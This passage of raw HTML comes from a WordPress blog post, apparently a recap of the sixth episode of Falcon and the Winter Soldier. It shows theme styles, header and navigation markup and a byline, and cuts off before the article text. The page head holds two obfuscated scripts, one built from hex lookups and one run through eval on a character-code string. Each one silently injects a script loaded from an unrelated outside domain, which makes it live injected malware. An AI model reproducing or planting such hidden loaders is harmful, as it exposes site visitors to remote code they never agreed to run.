0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/posts/574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pal4real.com/?p=574' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="wp-singular post-template-default single single-post postid-574 single-format-standard wp-embed-responsive wp-theme-masonry-grid enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

    
    <div class="wrapper">
        <div class="wrapper-inner">

            <div class="theme-panelarea-primary column column-8 order-1 column-sm-12">
                <main id="main" class="site-main " role="main">

                    
                        <div class="article-wraper">


                            <article id="post-574" class="post-574 post type-post status-publish format-standard hentry">
    <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2021/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2021/04/23/" itemprop="item"><span itemprop="name">23</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/2021/04/23/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker/" itemprop="item"><span itemprop="name">Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                        <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links"></span></div></div>            </div>
                <header class="entry-header">
            <h1 class="entry-title entry-title-large">
                Falcon and the Winter Soldier Episode 6: Karli Dies, Sharon is the Power Broker            </h1>
        </header>
            <div class="entry-meta">
                        <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
